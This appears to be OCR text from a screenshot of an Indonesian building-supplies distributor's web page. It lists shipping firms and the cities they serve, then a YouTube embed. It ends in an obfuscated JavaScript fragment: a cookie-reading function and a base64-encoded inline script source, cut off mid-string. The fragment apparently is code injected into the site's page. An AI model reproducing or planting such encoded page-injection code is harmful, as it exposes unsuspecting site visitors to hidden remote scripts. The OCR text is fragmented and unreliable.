
distributorbangunan.com
:Sukabumi, Cianjur,
Tasik, Garut, Ciamis, Banjar, Palembang,
Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)Jawa barat, jawa tengah,
Surabaya, Malang.(
Expedisi Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=XnWqad524BQ[/youtube]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd